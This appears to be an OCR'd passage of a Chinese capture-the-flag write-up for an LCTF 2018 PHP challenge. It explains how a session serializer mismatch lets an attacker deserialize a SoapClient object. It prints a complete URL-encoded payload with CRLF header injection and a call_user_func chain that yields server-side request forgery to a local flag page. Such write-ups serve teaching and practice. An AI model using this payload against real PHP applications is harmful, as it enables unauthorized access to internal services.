 php默认的session处理器为session.serialize_handler=php，该处理
器以“|”符号分割键名和键值
通过session_start(array('serialize_handler' => 'php_serialize'))将session的存储处
理器改成php_serialize，并将payload存入session
生成SoapClient类的序列化字符串，并在最前面添加一个“|”符号。如： |O%3A10%3
A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A5%3A%22hello%
22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2Flocalhost%
2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A
%22_user_agent%22%3Bs%3A143%3A%22mochazz%0D%0AContent-Type%3A+appl
ication%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%0D%0A
Cookie%3A+PHPSESSID%3Dmochazz%0D%0AContent-Length%3A+9%0D%0A%0D%
0Aflag%3Ddemo%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
当程序加载用户的session时，就会使用php处理器进行处理，将“|”符号前面作为
键名，后面的内容作为键值，此时便成功反序列化一个SoapClient对象，即reset($_
SESSION)的返回结果。
我们再利用call_user_func($_GET[f],$_POST)将$b变量覆盖成call_user_func，然后
$a = array(reset($_SESSION),'welcome_to_the_lctf2018');
call_user_func($b,$a);
就变成了
call_user_func('call_user_func',array('SoapClient','welcome_to_the_lctf2018'))，
即调用 SoapClient 类不存在的 welcome_to_the_lctf2018 方法，从而触发 __call 方
法发起 soap 请求进行 SSRF
红日安全